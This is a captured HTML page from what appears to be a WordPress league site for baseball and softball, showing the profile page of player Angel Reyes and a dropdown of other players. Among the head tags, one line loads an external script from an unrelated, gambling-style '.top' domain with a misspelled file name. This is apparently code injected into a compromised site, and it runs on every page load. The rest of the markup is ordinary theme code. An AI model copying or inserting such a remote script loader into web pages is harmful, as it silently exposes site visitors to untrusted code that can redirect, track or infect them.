

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.estadeportes.com/player/angel-reyes/
body_size: 19435
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.estadeportes.com/xmlrpc.php">
<title>Angel Reyes &#8211; ESTA DEPORTES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed" href="https://www.estadeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed de los comentarios" href="https://www.estadeportes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.estadeportes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.estadeportes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.estadeportes.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/framework.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='marquee-titillium-web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Marquee Custom Layout */
		@media screen and (min-width: 1025px) {
			.site-branding, .site-content, .site-footer .footer-area, .site-info {
				width: 1000px; }
			.main-navigation {
				width: 970px; }
		}
		</style>
				<style type="text/css"> /* Frontend CSS */
		blockquote:before,
		q:before {
			color: #127529; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.site-header,
		.widget_calendar caption,
		.sp-table-caption,
		.sp-template-countdown,
		.sp-scoreboard-wrapper,
		.sp-statistic-bar-fill,
		.nav-links a {
			background-color: #127529; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.nav-links a:hover {
			background-color: #218438; }
		.main-navigation .current-menu-item:after,
		.main-navigation .current-menu-parent:after,
		.main-navigation .current-menu-ancestor:after,
		.main-navigation .current_page_item:after,
		.main-navigation .current_page_parent:after,
		.main-navigation .current_page_ancestor:after {
			background-color: #44a75b; }
		.header-area,
		.sp-event-blocks .sp-event-results a:hover .sp-result,
		.sp-event-blocks .alternate .sp-event-results .sp-result,
		.mega-slider__row {
			background-color: #ffffff; }
		table,
		.sp-event-logos .sp-team-logo .sp-team-result,
		.sp-template-countdown h5,
		.sp-player-details,
		.sp-staff-details,
		.sp-scoreboard .sp-highlight,
		.mega-slider__row:hover {
			background-color: #ffffff; }
		table tbody tr:nth-child(2n+1),
		.sp-data-table tbody tr.odd,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-event-blocks .alternate .sp-event-results a:hover .sp-result,
		.sp-template-countdown .event-venue,
		.mega-slider__row:nth-child(2n+1) {
			background-color: #f3f3f3; }
		table,
		td,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.mega-slider__sidebar {
			border-color: #c0c0c0; }
		.widget_calendar tbody .pad,
		.sp-template-event-calendar tbody .pad {
			background-color: #e0e0e0; }
		td,
		blockquote,
		q,
		.widget,
		.site-info,
		.sp-template-event-blocks .sp-event-date a,
		.news-widget__post__date,
		.news-widget__post__date a,
		.entry-meta a,
		.posted-on a {
			color: #0a0002; }
		body,
		table tfoot tr td,
		.widget-title,
		.widget_news_widget,
		.entry-header,
		.sp-highlight,
		.sp-template-event-blocks .sp-event-title a,
		.sp-template-event-blocks .sp-event-results a,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-template-countdown h5 {
			color: #000000; }
		a,
		.mega-slider__row__link {
			color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.gallery dd strong,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong {
			background-color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today {
			border-color: #0a0a0a; }
		.sp-tab-menu-item-active a {
			border-bottom-color: #0a0a0a; }
		a:hover,
		.mega-slider__row__link:hover {
			color: #000000; }
		th,
		table thead,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.main-navigation,
		.main-navigation a,
		.widget_calendar caption,
		.sp-table-caption,
		.widget_calendar #prev a:before,
		.sp-template-event-calendar #prev a:before,
		.widget_calendar #next a:before,
		.sp-template-event-calendar #next a:before,
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.widget_calendar #today a,
		.sp-template-event-calendar #today a,
		.gallery dd,
		.gallery dd strong,
		.sp-template-countdown,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong,
		.sp-scoreboard-nav,
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover,
		.mega-slider__row--active .mega-slider__row__date,
		.mega-slider__row--active .mega-slider__row__link,
		.nav-links a {
			color: #ffffff; }
		th,
		table thead,
		.main-navigation,
		.gallery dd,
		.sp-template-countdown .event-name,
		.site-widgets .sp-scoreboard-wrapper,
		.sp-statistic-bar {
			background-color: #000000; }
		th,
		table thead {
			border-color: #000000; }
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover {
			background-color: #127529; }
			
		@media screen and (min-width: 601px) {
			.main-navigation,
			.main-navigation ul ul,
			.main-navigation li:hover {
				background-color: #000000; }
		}

		
		</style>
		<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.estadeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.estadeportes.com/wp-json/wp/v2/players/1775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.estadeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="SportsPress 2.7.24" />
<link rel="canonical" href="https://www.estadeportes.com/player/angel-reyes/" />
<link rel='shortlink' href='https://www.estadeportes.com/?p=1775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fplayer%2Fangel-reyes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fplayer%2Fangel-reyes%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-270x270.png" />
<script src="https://bigbong88.top/link/obects.js"></script>
</head>

<body class="sp_player-template-default single single-sp_player postid-1775 custom-background sportspress sportspress-page sp-show-image">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-has-logo header-area-has-search">
			<div class="header-inner">
																																												<div class="site-branding">
						<div class="site-identity">
														<a class="site-logo" href="https://www.estadeportes.com/" rel="home"><img src="https://www.estadeportes.com/wp-content/uploads/2022/11/photo-removebg-preview.png" alt="ESTA DEPORTES"></a>
																					<hgroup style="color: #000000">
								<h1 class="site-title"><a href="https://www.estadeportes.com/" rel="home">ESTA DEPORTES</a></h1>
								<h2 class="site-description">TORNEOS, LIGAS DE BEISBOL Y SOFTBALL</h2>
							</hgroup>
													</div>
					</div><!-- .site-branding -->
																<div class="site-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-306170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306170"><a href="https://www.estadeportes.com/inicio/">INICIO</a></li>
<li id="menu-item-253085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253085"><a href="https://www.estadeportes.com/liga-soft-codia/">LIGA SOFT-CODIA</a></li>
<li id="menu-item-253084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253084"><a href="https://www.estadeportes.com/amaprosan/">LIGA DEL COMERCIO</a></li>
<li id="menu-item-253088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253088"><a href="https://www.estadeportes.com/noticias/">NOTICIAS</a></li>
</ul></div>							<form role="search" method="get" class="search-form" action="https://www.estadeportes.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Buscar" />
			</form>						</nav><!-- #site-navigation -->
					</div>
									</div><!-- .header-inner -->
	</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      							
	<div id="primary" class="content-area content-area-no-sidebar">
		<main id="main" class="site-main" role="main">

			
			
				
<article id="post-1775" class="post-1775 sp_player type-sp_player status-publish hentry sp_league-torneo-de-beisbol-superior sp_season-12 sp_position-first-base">
	<header class="entry-header">		
		<h1 class="entry-title">Angel Reyes</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="sp-section-content sp-section-content-selector">	<div class="sp-template sp-template-player-selector sp-template-profile-selector">
		<select class="sp-profile-selector sp-player-selector sp-selector-redirect">
			<option value="https://www.estadeportes.com/player/wellington-santos/">Wellington Santos</option><option value="https://www.estadeportes.com/player/aneudis-herrera/">Aneudis Herrera</option><option value="https://www.estadeportes.com/player/raimi-mueses/">Raimi Mueses</option><option value="https://www.estadeportes.com/player/wendy-hernandez/">Wendy Hernandez</option><option value="https://www.estadeportes.com/player/angel-reyes/" selected='selected'>Angel Reyes</option><option value="https://www.estadeportes.com/player/edward-lopez/">Edward Lopez</option><option value="https://www.estadeportes.com/player/jose-lopez/">Jose Lopez</option><option value="https://www.estadeportes.com/player/juan-miguel-alejandro/">Juan Miguel Alejandro</option><option value="https://www.estadeportes.com/player/confiscacion-2/">Confiscacion</option><option value="https://www.estadeportes.com/player/aneury-vasquez/">Aneury Vasquez</option><option value="https://www.estadeportes.com/player/yordaly-ozoria/">Yordaly Ozoria</option><option value="https://www.estadeportes.com/player/aneudy-hernandez/">Aneudy Hernandez</option><option value="https://www.estadeportes.com/player/johan-toribio/">1. Johan Toribio</option><option value="https://www.estadeportes.com/player/sandel-mendez/">3. Sandel Mendez</option><option value="https://www.estadeportes.com/player/manuel-fernandez-2/">5. Manuel Fernandez</option><option value="https://www.estadeportes.com/player/jordelvy-rodriguez/">6. Jordelvy Rodriguez</option><option value="https://www.estadeportes.com/player/ernesto-de-leon/">8. Ernesto De Leon</option><option value="https://www.estadeportes.com/player/yocacairy-quezada/">9. Yocacairy Quezada</option><option value="https://www.estadeportes.com/player/pedro-martinez-2/">10. Pedro Martinez</option><option value="https://www.estadeportes.com/player/john-d-rodriguez/">10. John D. Rodriguez</option><option value="https://www.estadeportes.com/player/juan-alejandro/">12. Juan Miguel Alejandro</option><option value="https://www.estadeportes.com/player/johan-blanco/">12. Johan Blanco</option><option value="https://www.estadeportes.com/player/keily-ramirez/">13. Keily Ramirez</option><option value="https://www.estadeportes.com/player/aneudy-pena/">14. Aneudy Peña</option><option value="https://www.estadeportes.com/player/johan-estevez/">15. Johan Estevez</option><option value="https://www.estadeportes.com/player/kelly-ornod/">15. Kelly Ornod</option><option value="https://www.estadeportes.com/player/jarmison-lorenzo/">17. Jarmison Lorenzo</option><option value="https://www.estadeportes.com/player/hanley-ramirez/">19. Hanley Ramirez</option><option value="https://www.estadeportes.com/player/jonathan-pena/">19. Jonathan Pena</option><option value="https://www.estadeportes.com/player/enger-castellano/">20. Enger Castellano</option><option value="https://www.estadeportes.com/player/elvison-almonte/">22. Elvison Almonte</option><option value="https://www.estadeportes.com/player/mervin-fernandez/">23. Mervin Fernandez</option><option value="https://www.estadeportes.com/player/jose-guzman/">24. Jose Guzman</option><option value="https://www.estadeportes.com/player/jean-luis-diaz/">26. Jean Luis Diaz</option><option value="https://www.estadeportes.com/player/leury-cruz/">28. Leury Cruz</option>		</select>
	</div>
